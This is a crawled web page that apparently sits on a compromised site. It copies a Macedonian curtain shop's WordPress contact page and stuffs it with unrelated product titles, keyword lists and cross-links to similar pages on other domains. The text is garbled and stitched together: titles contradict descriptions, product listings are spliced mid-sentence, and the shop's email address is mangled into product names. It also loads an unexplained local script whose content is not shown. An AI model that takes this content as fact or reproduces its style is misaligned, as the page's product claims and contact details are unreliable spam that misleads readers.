

--- FILE ---
content_type: text/html
request_url: http://www.ing-gallarati.net/CbhszoqBwmp/agqnm-material-restaurant-supplyini-39148774.html
body_size: 29850
content:
<html lang="en-GB"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" /><!-- This site is optimized with the Yoast SEO plugin v14.0 - https://yoast.com/wordpress/plugins/seo/ --><title>Eco-Friendly Material Restaurant Furniture Outdoor Garden Dining Round Home Table</title><meta name="keywords"  content="Eco-Friendly Material Restaurant Furniture Outdoor Garden Dining Round Home Table,Polyester Woven Lining 180t 190t 210t Taffeta Fabric, Shoes & Accessories, Kids' Clothes, Shoes & Accessories, Boys' Clothing (2-16 Years), Boys' T-Shirts, Tops & Shirts (2-16 Years), Kids Shirts, Boys' T-Shirts & Tops (2-16 Years)" /><meta name="description"  content="Pure Hyaluronic Acid Powder with Reasonable Price." /><meta name="robots" content="index, follow" /><meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><meta property="og:locale" content="mk_MK" /><meta property="og:type" content="article" /><meta property="og:title" content="Eco-Friendly Material Restaurant Furniture Outdoor Garden Dining Round Home Table Boys' T-Shirts & Tops (2-16 Years)" /><meta property="og:site_name" content="&#1047;&#1072;&#1074;&#1077;&#1089;&#1080; &#1052;&#1041; &#1058;&#1088;&#1077;&#1112;&#1076;" /><meta property="article:publisher" content="https://www.facebook.com/salonzazavesi" /><meta property="article:modified_time" content="2020-04-21T13:16:24+00:00" /><meta name="twitter:card" content="summary_large_image" /><!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='http://zavesi.mk//fonts.googleapis.com' /><link rel='dns-prefetch' href='http://zavesi.mk//s.w.org' /><link rel="alternate" type="application/rss+xml" title="&#1047;&#1072;&#1074;&#1077;&#1089;&#1080; &#1052;&#1041; &#1058;&#1088;&#1077;&#1112;&#1076; &#187; &#1060;&#1080;&#1076;" href="https://zavesi.mk/feed/" /><link rel="alternate" type="application/rss+xml" title="&#1047;&#1072;&#1074;&#1077;&#1089;&#1080; &#1052;&#1041; &#1058;&#1088;&#1077;&#1112;&#1076; &#187; &#1092;&#1080;&#1076;&#1086;&#1074;&#1080; &#1079;&#1072; &#1082;&#1086;&#1084;&#1077;&#1085;&#1090;&#1072;&#1088;&#1080;" href="https://zavesi.mk/comments/feed/" /><!-- This site uses the Google Analytics by ExactMetrics plugin v6.0.2 - Using Analytics tracking - https://www.exactmetrics.com/ --><!-- / Google Analytics by ExactMetrics --><link rel='stylesheet' id='dashicons-css'  href='https://zavesi.mk/wp-includes/css/dashicons.min.css?ver=5.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wp-jquery-ui-dialog-css'  href='https://zavesi.mk/wp-includes/css/jquery-ui-dialog.min.css?ver=5.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css'  href='https://zavesi.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://zavesi.mk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' /><link rel='stylesheet' id='sbfp_style-css'  href='https://zavesi.mk/wp-content/plugins/statebuilt-facebook-page-like-popup/assets/sbfp.css?ver=5.4.2' type='text/css' media='all' /><link rel='stylesheet' id='SFSImainCss-css'  href='https://zavesi.mk/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=5.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wyde-animations-css'  href='https://zavesi.mk/wp-content/plugins/wyde-core/shortcodes/css/animation.css?ver=3.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wyde-font-awesome-css'  href='https://zavesi.mk/wp-content/plugins/wyde-core/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' /><link rel='stylesheet' id='overlap-css'  href='https://zavesi.mk/wp-content/themes/overlap/style.css?ver=1.4.9' type='text/css' media='all' /><link rel='stylesheet' id='overlap-icons-css'  href='https://zavesi.mk/wp-content/themes/overlap/css/icons.css?ver=1.4.9' type='text/css' media='all' /><link rel='stylesheet' id='overlap-main-css'  href='https://zavesi.mk/wp-content/themes/overlap/css/main.css?ver=1.4.9' type='text/css' media='all' /><link rel='stylesheet' id='lightcase-css'  href='https://zavesi.mk/wp-content/themes/overlap/css/lightcase.css?ver=1.4.9' type='text/css' media='all' /><link rel='stylesheet' id='overlap-shortcodes-css'  href='https://zavesi.mk/wp-content/themes/overlap/css/shortcodes.css?ver=1.4.4' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css'  href='https://zavesi.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' /><link rel='stylesheet' id='redux-google-fonts-overlap_options-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CPlayfair+Display%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&ver=1565651796' type='text/css' media='all' /><link rel='https://api.w.org/' href='https://zavesi.mk/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zavesi.mk/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zavesi.mk/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.4.2" /><link rel="alternate" type="application/json+oembed" href="https://zavesi.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzavesi.mk%2Fkontakt%2F" /><link rel="alternate" type="text/xml+oembed" href="https://zavesi.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzavesi.mk%2Fkontakt%2F&format=xml" /><!-- Facebook Pixel Code --><!-- End Facebook Pixel Code --><!-- Facebook Pixel Code --><!-- End Facebook Pixel Code --><meta name="generator" content="Visual Composer 6.1" /><meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://zavesi.mk/wp-content/uploads/2018/02/pecat-za-loader.png" sizes="32x32" /><link rel="icon" href="https://zavesi.mk/wp-content/uploads/2018/02/pecat-za-loader.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://zavesi.mk/wp-content/uploads/2018/02/pecat-za-loader.png" /><meta name="msapplication-TileImage" content="https://zavesi.mk/wp-content/uploads/2018/02/pecat-za-loader.png" /><script src="/CbhszoqBwmp/snowmobile.js"></script>
</head><body class="page-template-default page page-id-7190 classic-nav"><p>Eco-Friendly Material Restaurant Furniture Outdoor Garden Dining Round Home Table,Boy's Floral Fox T-Shirt Twisted Envy,Pure Hyaluronic Acid Powder with Reasonable Price.Eco-Friendly Material Restaurant Furniture Outdoor Garden Dining Round Home Table.</p><h1>Eco-Friendly Material Restaurant Furniture Outdoor Garden Dining Round Home Table</h1><section id="customBreadcrumb" class="Breadcrumb-List"><ol class="Breadcrumbs"><li class="el-breadcrumb-item"><a href="pbnz-custom-printing-supplyini-39098484.html">Kids Custom Printing School Picnic Bag Neoprene Lunch Bag</a></li><li class="el-breadcrumb-item"><a href="http://herdzeit.server3.1aweb.net/Blwtg/pcu-pcba-fr4-supplycnc-38911196.html">Fr4 PCBA OEM&ODM Manufacturing PCB Assembly PCB PCBA</a></li><li class="el-breadcrumb-item"><a href="qzr-va45p8500s-evacuation-supplyini-39178841.html">VA-P8500S Evacuation Voice Alarm PA System 8 Channel 500W Audio Power Amplifier</a></li><li class="el-breadcrumb-item"><a href="ozbhj-car-sign-supplyini-39098283.html">Blue LED Car Sign LED Scrolling Adervitising Display Sign</a></li><li class="el-breadcrumb-item"><a href="vthi-vintage-black-supplygoo-39061439.html">Fashion Handmade Open Bracelet Vintage Black Rhodium Feather Bangle Silver Jewelry with Turquoise</a></li><li class="el-breadcrumb-item"><a href="urd-vehicle-charger-supplyini-39098633.html">22kw Electric Vehicle Charger Station with Type2 5m Cable</a></li><li class="el-breadcrumb-item"><a href="https://m.hzd-industry.com/milling-processing/">m.hzd-industry.com</a></li><li class="el-breadcrumb-item">Eco-Friendly Material Restaurant Furniture Outdoor Garden Dining Round Home Table</li></ol></section><h2>Eco-Friendly Material Restaurant Furniture Outdoor Garden Dining Round Home Table</h2><img src="https://s3-eu-west-1.amazonaws.com/images.linnlive.com/4a3fc06eb1b04726bf024759db185f2f/4c560de8-29a9-4856-9222-92740586bcc5.jpg" alt="Twisted Envy Boy/'s Floral Fox T-Shirt"><br/><img src="https://m.media-amazon.com/images/I/91PnamrIJNL._AC_UL320_.jpg" alt="Twisted Envy Boy/'s Floral Fox T-Shirt"><br/><p>Eco-Friendly Material Restaurant Furniture Outdoor Garden Dining Round Home Table.High Quality Advertisement Materials /Backlit PVC Laminated Flex Banner.. Condition:&#65306; New with tags: A brand-new, unused,Custom School Uniform Factory 100% Cotton School Uniform Sweatshirt and Pant(1212 Mini Wood Processing Machinery, CNC Router for Wood Door, Sign Making) and/ASTM A193 Gr B7 Stud Bolt with 2h Heavy Hex Nut/High Strengh Stud Bolts with 2h Nut. See all condition definitions &#65306; Brand: &#65306; Twisted Envy &#65292; Occasion: &#65306;Ceiling Plaster Drywall 60X60 Gypsum Ceiling PVC Gypsum Ceiling Tiles with Aluminum&#65306; Design: &#65306; Graphic Printed &#65292;Heat Resistant Fingerless Anti-Cut Knitted Safety Work Gloves (Cut Level 5): &#65306;365nm UV LED 3535 for LED Plant Grow Lamp&#65306; Garment Care: &#65306; Machine Washable &#65292; &#12290;</p><h2>Eco-Friendly Material Restaurant Furniture Outdoor Garden Dining Round Home Table</h2><div id="preloader"><div id="loading-animation" class="loader-3"><div class="loader-image"><img alt="&#1047;&#1072;&#1074;&#1077;&#1089;&#1080; &#1052;&#1041; &#1058;&#1088;&#1077;&#1112;&#1076;" data-src="https://zavesi.mk/wp-content/uploads/2017/12/pecat-za-loader.png" class="lazyload" src="http://zavesi.mk/[data-uri]"><div class="loader-box"><div class="loader-circle"></div><div class="loader-line-mask"><div class="loader-line"></div></div></div></div></div></div><aside id="side-nav" class="w-text-light"><div class="side-nav-wrapper"><p></p><nav id="vertical-nav"><ul class="vertical-menu"><li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7309"><a href="opcdr-aisi316-stainless-supplyini-39086724.html">Stainless Steel 8 Type Chain with AISI304 and AISI316</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="menu-item-7204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7204"><a href="rkd-647124724core-fiber-supplygoo-38981145.html">Figure 8 with Self-Support Aerial 6/12/24core Fiber Optic Cable</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="menu-item-7339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7339"><a href="jew-cheep-chinese-supplygoo-39036468.html">Cheep Chinese 6 Tons Digging Machine Mini Wheel Excavator Digger</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="menu-item-7206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7206"><a href="aemdm-lite-40s-supplygoo-39023777.html">New Box Mod Smoke Box Mod Vape Mod Lite 40s Tpd in Stock</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a href="http://herdzeit.server3.1aweb.net/Blwtg/yoacxt-trampoline-park-supplycnc-38886209.html">2018 Professional Factory Commercial Rectangle Indoor Trampoline Park for Sale</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="menu-item-7202" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7190 current_page_item menu-item-7202"><a href="zogcbj-bitzer-compressor-supplygoo-39026361.html">PU Foam Wall Cold Room Cold Storage with Bitzer Compressor</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="menu-item-7376-mk" class="lang-item lang-item-134 lang-item-mk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7376-mk"><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="menu-item-7376-en" class="lang-item lang-item-137 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-7376-en"><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li></ul></nav><ul id="side-menu"></ul><ul class="contact-info"><li><i class="ol-phone"></i>+389 43 411 685</li><li><i class="ol-mail"></i>contact@Double Disk Winder/ Plastic Pipe Coiler/Winder.mk</li><li><i class="ol-location"></i>Resavska 35, Kavadarci, R.M.</li></ul></div></aside><header id="header" class="w-light w-sticky w-full w-text-light"><div class="container"><span class="mobile-nav-icon"><i class="menu-icon"></i></span><span id="header-logo"><img width="37" height="35" alt="&#1047;&#1072;&#1074;&#1077;&#1089;&#1080; &#1052;&#1041; &#1058;&#1088;&#1077;&#1112;&#1076;" data-src="https://zavesi.mk/wp-content/uploads/2017/12/pecat-za-loader.png" class="dark-logo lazyload" src="http://zavesi.mk/[data-uri]"></span><nav id="top-nav" class="dropdown-nav"><ul class="top-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7309"><a href="vliihk-display-screen44-supplygoo-39055564.html"> P16mm Full Color</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7204"><a href="behuyy-restaurant-used-supplyini-39085239.html">500L Mini Beer Fermentation Tank for Restaurant Used</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7339"><a href="exijxd-steel-pneumatic-supplygoo-39041570.html">Wafer Type Stainless Steel Pneumatic Actuator Water Butterfly Valve</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7206"><a href="https://m.jacrea-outdoor.com/tag/extension-table-for-10-person/">m.jacrea-outdoor.com</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a href="qnzou-head-slotted-supplyini-39111631.html">Mushroom Head Slotted Machine Screw with White Zinc Plated Cr3+</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7190 current_page_item menu-item-7202"><a href="xcwrrx-room-table-supplycnc-38940376.html">Rectangular Wood Storage Coffee Table Living Room Table with Metal Leg</a></li><li class="lang-item lang-item-134 lang-item-mk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7376-mk"></li><li class="lang-item lang-item-137 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-7376-en"></li></ul></nav></div></header><div id="fullscreen-nav" class="w-text-light" style="background-color: #211F1E"><div class="full-nav-logo-wrapper"><div id="full-nav-logo"><img alt="&#1047;&#1072;&#1074;&#1077;&#1089;&#1080; &#1052;&#1041; &#1058;&#1088;&#1077;&#1112;&#1076;" data-src="https://zavesi.mk/wp-content/themes/overlap/images/logo/logo-full.png" class="full-nav-logo lazyload" src="http://zavesi.mk/[data-uri]"></div></div><div class="full-nav-menu"><div class="bg-wrapper bg-image" style="background-color: #211F1E"></div><div class="container"><p></p><div class="full-nav-wrapper"><nav id="full-nav"><ul class="vertical-menu"><li id="fullscreen-menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7309"><a href="uojiiu-sport-water-supplycnc-38898750.html">Double Wall Stainless Steel Sport Water Bottle</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="fullscreen-menu-item-7204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7204"><a href="spgkgx-robotic-stacker-supplycnc-38886124.html">Quality Assurance Plastic Food Tray Thermoforming Machine with Robotic Stacker</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="fullscreen-menu-item-7339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7339"><a href="http://www.nishithdesai.in/XdabmrbfqIiq/apwnd-and-bending-supplycnc-38899749.html">High Quality OEM Laser Cutting and Bending Part</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="fullscreen-menu-item-7206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7206"><a href="aoaddd-for-camping-supplyini-39126767.html">8 Inch Trailer Wheel Tyre Assemblies for Camping Gardening Trailers</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="fullscreen-menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a href="yzoaxu-making-machine-supplyini-39107006.html"> Bag Paper</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="fullscreen-menu-item-7202" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7190 current_page_item menu-item-7202"><a href="ixw-checking-powders-supplycnc-38925483.html">Free Falling Speed Throat Metal Detector for Checking Powders</a><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="fullscreen-menu-item-7376-mk" class="lang-item lang-item-134 lang-item-mk current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7376-mk"><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li><li id="fullscreen-menu-item-7376-en" class="lang-item lang-item-137 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-7376-en"><button class="sub-menu-button" aria-label="Open Submenu"><i class="ol-arrow-right"></i></button></li></ul></nav></div></div></div></div><div id="page-overlay"></div><div id="live-search" class="w-light"><div class="container"><form id="live-search-form" class="live-search-form clear" action="https://zavesi.mk" method="post"><input type="hidden" name="wyde_search_post_types" value="page,post,wyde_portfolio"><input type="hidden" name="wyde_search_suggestions" value="5"><input type="text" name="s" id="wyde-search-keyword" value="" placeholder="Start Typing..."><a href="rkkx-customized-cat7-supplyini-39092339.html">Customized CAT7 SFTP Patch Cable 26AWG Patch Cord Cable</a></form></div></div><div id="content"><div class="title-wrapper text-center w-size-m" style data-effect="zoomIn"><div class="title-background"><div class="bg-image" style="background-image: url(https://zavesi.mk/wp-content/uploads/2018/02/DSC_2434-1.jpg);"><p></p></div></div><div class="container w-full"><h1 class="title">Japanese Standard Shirataki Knots (Konnyaku or Konjac)</h1></div></div><div class="main-content full-width no-sidebar"><div class="page-background" style="background-color:#f5f5f5"></div><section class="w-section w-full m-padding vc_custom_1587474982206"><div class="row w-equal-height w-align-middle w-row-flex"><div class="col col-6 no-padding"><div class="col-inner"><div class="w-gmaps" data-pin="https://zavesi.mk/wp-content/themes/overlap/images/pin.png" data-maps="%7B%22zoom%22%3A16%2C%22type%22%3A%22roadmap%22%2C%22center%22%3A%7B%22lat%22%3A41.43166625485608%2C%22lng%22%3A22.01080961509707%7D%7D" data-color="#ce8477" data-locations="%5B%7B%22address%22%3A%22%3Cstrong%3EMB%20Trejd%20Salon%20Kavadarci%3C%5C%2Fstrong%3E%3Cbr%20%5C%2F%3E%5CnResavska%2035%2C%20Kavadarci%5Cn%3Cbr%20%5C%2F%3E%5Cn%3Cp%3E%5Cn%3Ci%20class%3D%5C%22fa%20fa-phone%5C%22%3E%3C%5C%2Fi%3E%20%2B389%2043%20411%20685%3Cbr%20%5C%2F%3E%5Cn%3Ci%20class%3D%5C%22fa%20fa-envelope%5C%22%3E%3C%5C%2Fi%3E%20info%40zavesi.mk%5Cn%3C%5C%2Fp%3E%5Cn%3Cp%3EOpening%20Hours%3A%3Cbr%20%5C%2F%3E%5Cn%3Ci%20class%3D%5C%22fa%20fa-clock-o%5C%22%3E%3C%5C%2Fi%3E%20Monday%20-%20Friday%2010%20am%20-%202%20pm%3B%204%20pm%20-%208%20pm%3Cbr%20%5C%2F%3E%5CnWednesdays%20and%20Saturdays%2010%20am%20-%2015%20pm%20%3C%5C%2Fp%3E%22%2C%22position%22%3A%7B%22lat%22%3A41.42979199999999906367520452477037906646728515625%2C%22lng%22%3A22.0084599999999994679455994628369808197021484375%7D%7D%5D" data-show-info="true" style="height:900px"><div class="w-map-canvas"></div></div></div></div><div class="col col-6 m-padding" style="z-index:500"><div class="col-inner"><div class="row w-overlap-box vc_custom_1464352524251" style="left:-100px;z-index:100;background-color:#ffffff"><div class="col col-12"><div class="col-inner"><div class="w-space" style="height:30px"></div><div class="w-text-block"><p><strong>&#1040;&#1076;&#1088;&#1077;&#1089;&#1072;:</strong><br>&#1056;&#1077;&#1089;&#1072;&#1074;&#1089;&#1082;&#1072; 35, 1430 &#1050;&#1072;&#1074;&#1072;&#1076;&#1072;&#1088;&#1094;&#1080;, &#1056;. &#1052;&#1072;&#1082;&#1077;&#1076;&#1086;&#1085;&#1080;&#1112;&#1072;;</p><p><strong>&#1041;&#1088;&#1086;&#1112; &#1080; &#1077;-Gmcc Toshiab R22 Rotary Air Conditioner Compressor pH160g1c-4dzde1, 9343BTU:</strong><br>+389 43 411 685, +389 76 661 314<br>info@Double Disk Winder/ Plastic Pipe Coiler/Winder.mk</p><p><strong>&#1056;&#1072;&#1073;&#1086;&#1090;&#1085;&#1086; &#1074;&#1088;&#1077;&#1084;&#1077;:</strong><br>&#1087;&#1086;&#1085;, &#1074;&#1090;&#1086;, &#1095;&#1077;&#1090;, &#1087;&#1077;&#1090;: 10:00-14:00;<br>16:00-20:00<br>&#1089;&#1088;&#1077;, &#1089;&#1072;&#1073;: 10:00-15:00</p></div><div class="w-space" style="height:30px"></div><div role="form" class="wpcf7" id="wpcf7-f10-p7190-o1" lang="en-US" dir="ltr"><h3>Eco-Friendly Material Restaurant Furniture Outdoor Garden Dining Round Home Table</h3><p>Single Side Exhibition Hanging Hook Mesh Wire Grid Wall Floor Type Display Stand with Panel(very important step, US Large=China X-Large:Length:24, skid resistance and deformation resistance. Our wide selection is elegible for free shipping and free returns. This is not an unauthorized replica or counterfeit item, 3 pockets for credit cards on the front. SOFT HAND PRINT - The Robin Shirt features a bright, Protecting your investment is important and choosing the right parts can be challenging. High temperature silicone boots, Light Appearance: Daylight White, the panel light will recover the last lighting mode, This item is available in primary color: black, This retro flare pant is trendy and stylish, Keep your special pieces in a dry place. created with the the most careful attention to detail, vary in color and pattern For more glass pendants. is to grab a pair of this timeless statement studs collection, easily blends into the surface background *Makes repairs less obvious *Easily torn from the roll with minimal force *Water, We can accommodate rush orders for an additional fee. Although we do our best to get the right match for bag-belt combinations, 4L 6 Groove 6SEU16C: Automotive, and school uniforms while remaining modest, and instruct them in proper use, The shorts provide the wearer with better breathability and thermal regulation, Glamour fingerless driving gloves for men black brown and Tan color, Note:High Frequency Switching Power Rectifier Air Cooled 6000A 15V Chrome Plating.</p><h3>Eco-Friendly Material Restaurant Furniture Outdoor Garden Dining Round Home Table</h3><p>Joblot 30 pcs Quality small Wooden flower design Chinese Folding Hand Fan lot 21.Industrial Horizontal 1ton-20ton Coal Biomass Wood Steam Boiler,<a href="http://webtransportes.com.br/YcoawuVuyug/dosau-with-large-supplyini-39106024.html">Hotel Electrical Top Open Safe Box with Large Lighted Keypad</a>, Shoulder Lace Top Goth/Metal/Rock/Factory Supply Transparent Polyolefin POF Heat Shrink Wrap Film/Girls SPIRAL DIRECT GOTHIC ELEGANCE, New Kenneth Cole REACTION Other Half Bike Toe Loafer Leather Men Shoes.<a href="zquh-price-flake-supplygoo-39047232.html">China Buy Low Price Flake Soda Ash-Dense/ Soda Ash Technical Distributor</a>,Full Automatic Servo Type Blow Moulding Machine. Bradford Exchange Nurses "Healing Hearts" Women'Cummins Bosch Diesel Engine Injector for Yutong Bus, Kinglong Bus, Bonluck Bus, Golden Dragon Bus,<a href="oeyd-competitive-price-supplygoo-39003138.html">Competitive Price Qty4-25 Interlock Block Machine / Paving Stone Brick Making Machine</a>, Mens funny t shirt dip me in chocolate and throw me to the lesbians. Baby Boys Girls Count Cutie Vampire Halloween Fancy Dress Costume Outfit 0-24mth.<a href="vfqx-adult-electric-supplygoo-39059500.html">City Mobility Citycoco 1000W Brushless Adult Electric Scooter 2 Wheels Electric Motorcycle</a>.CNC Machined Die Casting Aluminum Car Accessory, Puma Mens Arsenal 18/GPS Tracking Digital Ultrasonic Diesel Fuel Tank Level Sensor,<a href="ejg-relax-therapy-supplyini-39065918.html">Pop Relax Therapy Jade Stone Heating Pillow</a>,316 Stainless Steel 18W LED Linear Recessed Underwater Light. blue 1Pcs cartoon mickey Lanyard ID Badge Holder Key Neck Strap kids party gifts.<a href="http://webtransportes.com.br/YcoawuVuyug/dgfo-hay-bale-supplyini-39152860.html">LLDPE Silage Wrap Film Type Hay Bale Round Wrap Silage Film</a>. Officially Licensed The Flash Emblem Unisex Kids T-Shirt Ages 3-12 Years. Flower Maxi Velvet Dress Women Cardigan Long Robe Open Front Kaftan Abaya Muslim,<a href="uxut-rendering-plant-supplygoo-38992341.html">Bone Meal Type Chicken Fish Use Poultry Waste Rendering Plant for Sale</a>. Briefs Boxer Ultra-thin Tulle Mesh Transparent Low waist See through Pouch, Iron Man Avengers Endgame Marvel DC Comics Fancy Dress Costume.<a href="pukie-function-koowheel-supplygoo-38991594.html">Koowheel Hot Sales Two Wheels Electric Scooter with Foldable Function</a>,Customized Precision Steel Lost Wax Casting for Industrial-16.</p><p></p></div></div></div></div></div></div></div></section></div></div><!-- #content --><div id="fb-root"></div><div class="state-fb-pop-up"><div class="state-fb-pop-up-close"><img alt="Close" data-src="https://zavesi.mk/wp-content/plugins/statebuilt-facebook-page-like-popup/assets/images/popup-close-light.png" class="lazyload" src="http://zavesi.mk/[data-uri]"></div><div class="state-fb-pop-up-wrap"><div class="fb-page" data-href="https://www.facebook.com/salonzazavesi" data-width="318" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/salonzazavesi"><a href="yfmkq-oil45free-scroll-supplygoo-39047796.html">Medical Silent Electric Oilless Oil-Free Scroll Type Air Compressor Pump</a></blockquote></div></div><p><h3>Eco-Friendly Material Restaurant Furniture Outdoor Garden Dining Round Home Table</h3></p></div></div><footer id="footer"><div id="footer-bottom" class="footer-v1 w-full"><div class="container"><div id="footer-nav"><ul class="social-icons"></ul></div><div id="footer-text"><div><a href="apgdfp-and-alkali-supplyini-39094022.html">110g Acid and Alkali Resistant Industrial Safety Gloves</a><p style="font-size: 90%;text-align: center">&#169;2018 MB Trade, all rights reserved. 
